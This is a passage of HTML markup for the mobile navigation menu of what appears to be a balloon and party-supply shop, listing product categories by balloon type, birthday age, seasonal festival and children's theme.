   							   							<li data-mobile-menu-item=""><a href="653-confetti-balloons" class="" data-mobile-menu-trigger="">Confetti Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="201-plain-latex" class="" data-mobile-menu-trigger="">Plain Latex</a></li>
   							   							<li data-mobile-menu-item=""><a href="27-printed-latex" class="" data-mobile-menu-trigger="">Printed Latex</a></li>
   							   							<li data-mobile-menu-item=""><a href="32-tube" class="" data-mobile-menu-trigger="">Tube</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="15-message" class="" data-mobile-menu-trigger="">MESSAGE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="162-new-arrivals" class="" data-mobile-menu-trigger="">NEW ARRIVALS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="199-number-and-alphabets" class="" data-mobile-menu-trigger="">NUMBER & ALPHABETS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">NUMBER & ALPHABETS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="39-alphabet-balloons" class="" data-mobile-menu-trigger="">Alphabet Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="210-number-balloons" class="" data-mobile-menu-trigger="">Number Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="414-symbols" class="" data-mobile-menu-trigger="">Symbols</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1116-orbz" class="" data-mobile-menu-trigger="">ORBZ</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="29-singing" class="" data-mobile-menu-trigger="">SINGING</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="43-wedding-and-anniversary" class="" data-mobile-menu-trigger="">WEDDING & ANNI  <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">WEDDING & ANNI </div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="213-anniversary" class="" data-mobile-menu-trigger="">Anniversary</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14757-bestseller" class="" data-mobile-menu-trigger="">BESTSELLER<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BESTSELLER</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14809-black-and-gold" class="" data-mobile-menu-trigger="">BLACK AND GOLD</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14873-blue-and-gold" class="" data-mobile-menu-trigger="">BLUE AND GOLD </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14875-green-and-yellow" class="" data-mobile-menu-trigger="">GREEN AND YELLOW</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14771-pastel-theme-balloons" class="" data-mobile-menu-trigger="">PASTEL THEME  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14756-rose-gold" class="" data-mobile-menu-trigger="">ROSE GOLD </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="660-shades-of-pink" class="" data-mobile-menu-trigger="">SHADES OF PINK</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14773-silver-and-black-balloons" class="" data-mobile-menu-trigger="">SILVER & BLACK  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14770-silver-and-blue-balloons" class="" data-mobile-menu-trigger="">SILVER & BLUE </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="667-silver-theme" class="" data-mobile-menu-trigger="">SILVER THEME</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14688-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="180-1st-birthday-boy" class="" data-mobile-menu-trigger="">1ST BIRTHDAY BOY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1024-1st-birthday-girl" class="" data-mobile-menu-trigger="">1ST BIRTHDAY GIRL</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14915-2nd-birthday" class="" data-mobile-menu-trigger="">2ND BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14916-3rd-birthday" class="" data-mobile-menu-trigger="">3RD BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14917-4th-birthday" class="" data-mobile-menu-trigger="">4TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14918-5th-birthday" class="" data-mobile-menu-trigger="">5TH BIRTHDAY </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14919-10th-birthday" class="" data-mobile-menu-trigger="">10TH BIRTHDAY </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14920-11th-birthday" class="" data-mobile-menu-trigger="">11TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="671-13th-birthday" class="" data-mobile-menu-trigger="">13TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="673-15th-birthday-helium-balloons-bouquet" class="" data-mobile-menu-trigger="">15TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="247-16th-birthday" class="" data-mobile-menu-trigger="">16TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="510-18th-birthday" class="" data-mobile-menu-trigger="">18TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="509-21st-birthday-helium-balloon-bouquet" class="" data-mobile-menu-trigger="">21ST BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="248-30th-birthday" class="" data-mobile-menu-trigger="">30TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="249-40th-birthday" class="" data-mobile-menu-trigger="">40TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="250-50th-birthday" class="" data-mobile-menu-trigger="">50TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="251-60th-birthday" class="" data-mobile-menu-trigger="">60TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14892-70th-birthday" class="" data-mobile-menu-trigger="">70th BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="678-80th-birthday" class="" data-mobile-menu-trigger="">80TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="680-90th-birthday" class="" data-mobile-menu-trigger="">90TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="682-100th-birthday" class="" data-mobile-menu-trigger="">100TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14694-all-ages" class="" data-mobile-menu-trigger="">ALL AGES <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ALL AGES</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="900-chalkboard-birthday" class="" data-mobile-menu-trigger="">Chalkboard Birthday</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="17-by-seasonal" class="" data-mobile-menu-trigger="">BY SEASONAL<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BY SEASONAL</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="1014-easter" class="" data-mobile-menu-trigger="">EASTER</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="25-merry-christmas" class="" data-mobile-menu-trigger="">MERRY CHRISTMAS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">MERRY CHRISTMAS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14848-balloon-bouquets" class="" data-mobile-menu-trigger="">Balloon Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14849-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14850-decoration-material" class="" data-mobile-menu-trigger="">Decoration Material</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="54-fathers-day" class="" data-mobile-menu-trigger="">FATHER'S DAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FATHER'S DAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14832-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14831-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14742-happy-new-year" class="" data-mobile-menu-trigger="">HAPPY NEW YEAR <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">HAPPY NEW YEAR</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14833-new-year-bouquets" class="" data-mobile-menu-trigger="">New Year Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14868-balloon-and-bouquets" class="" data-mobile-menu-trigger="">BALLOON & BOUQUETS</a></li>
   							   							<li data-mobile-menu-item=""><a href="14851-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14834-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14681-valentine-day" class="" data-mobile-menu-trigger="">VALENTINE DAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">VALENTINE DAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14695-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14827-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14686-decoration-ideas" class="" data-mobile-menu-trigger="">Decoration Ideas</a></li>
   							   							<li data-mobile-menu-item=""><a href="206-love" class="" data-mobile-menu-trigger="">LOVE</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14744-daughter-day" class="" data-mobile-menu-trigger="">DAUGHTER DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="217-halloween" class="" data-mobile-menu-trigger="">HALLOWEEN <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">HALLOWEEN</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14841-balloon-bouquets" class="" data-mobile-menu-trigger="">Balloon Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14842-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14843-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="202-diwali" class="" data-mobile-menu-trigger="">DIWALI <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">DIWALI</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="560-casino" class="" data-mobile-menu-trigger="">Casino</a></li>
   							   							<li data-mobile-menu-item=""><a href="1118-diwali" class="" data-mobile-menu-trigger="">Diwali</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="718-raksha-bhandhan" class="" data-mobile-menu-trigger="">RAKSHA BHANDHAN</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14710-eid" class="" data-mobile-menu-trigger="">EID <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">EID</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14888-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14887-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14904-farewell" class="" data-mobile-menu-trigger="">Farewell</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="143-flower-and-butterfly" class="" data-mobile-menu-trigger="">FLOWER & BUTTERFLY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1117-fruits-and-vegetables" class="" data-mobile-menu-trigger="">FRUITS & VEGETABLES</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="203-graduation" class="" data-mobile-menu-trigger="">GRADUATION</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14910-lohri" class="" data-mobile-menu-trigger="">LOHRI</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14913-republic-day" class="" data-mobile-menu-trigger="">REPUBLIC DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14902-teacher-day" class="" data-mobile-menu-trigger="">TEACHER DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14754-womens-day" class="" data-mobile-menu-trigger="">WOMEN'S DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14914-you-passed" class="" data-mobile-menu-trigger="">You  Passed</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="189-by-themes" class="" data-mobile-menu-trigger="">BY THEMES<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BY THEMES</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14746-adults" class="" data-mobile-menu-trigger="">ADULTS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ADULTS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="85-disco" class="" data-mobile-menu-trigger="">Disco</a></li>
   							   							<li data-mobile-menu-item=""><a href="925-hollywood" class="" data-mobile-menu-trigger="">Hollywood</a></li>
   							   							<li data-mobile-menu-item=""><a href="14912-law" class="" data-mobile-menu-trigger="">Law</a></li>
   							   							<li data-mobile-menu-item=""><a href="14911-money" class="" data-mobile-menu-trigger="">Money</a></li>
   							   							<li data-mobile-menu-item=""><a href="14906-movie" class="" data-mobile-menu-trigger="">MOVIE</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14745-boys" class="" data-mobile-menu-trigger="">BOYS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BOYS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14807-spiderman" class="" data-mobile-menu-trigger="">Spiderman</a></li>
   							   							<li data-mobile-menu-item=""><a href="14712-jungle-animals" class="" data-mobile-menu-trigger="">Jungle Animals</a></li>
   							   							<li data-mobile-menu-item=""><a href="14731-character" class="" data-mobile-menu-trigger="">Character</a></li>
   							   							<li data-mobile-menu-item=""><a href="14718-fortnite" class="" data-mobile-menu-trigger="">Fortnite</a></li>
   							   							<li data-mobile-menu-item=""><a href="14717-space" class="" data-mobile-menu-trigger="">Space</a></li>
   							   							<li data-mobile-menu-item=""><a href="14847-avengers" class="" data-mobile-menu-trigger="">Avengers</a></li>
   							   							<li data-mobile-menu-item=""><a href="14862-basketball" class="" data-mobile-menu-trigger="">BasketBall</a></li>
   							   							<li data-mobile-menu-item=""><a href="14845-batman" class="" data-mobile-menu-trigger="">Batman</a></li>
   							   							<li data-mobile-menu-item=""><a href="14778-battle-royal" class="" data-mobile-menu-trigger="">Battle Royal</a></li>
   							   							<li data-mobile-menu-item=""><a href="14886-candy" class="" data-mobile-menu-trigger="">Candy</a></li>
   							   							<li data-mobile-menu-item=""><a href="14876-cars" class="" data-mobile-menu-trigger="">Cars</a></li>
   							   							<li data-mobile-menu-item=""><a href="14878-construction" class="" data-mobile-menu-trigger="">Construction</a></li>
   							   							<li data-mobile-menu-item=""><a href="971-dinosaur" class="" data-mobile-menu-trigger="">Dinosaur</a></li>
   							   							<li data-mobile-menu-item=""><a href="14716-farm-animals" class="" data-mobile-menu-trigger="">Farm Animals</a></li>
   							   							<li data-mobile-menu-item=""><a href="151-football" class="" data-mobile-menu-trigger="">Football</a></li>
   							   							<li data-mobile-menu-item=""><a href="14903-golf" class="" data-mobile-menu-trigger="">GOLF</a></li>
   							   							<li data-mobile-menu-item=""><a href="14884-harry-potter" class="" data-mobile-menu-trigger="">Harry Potter</a></li>
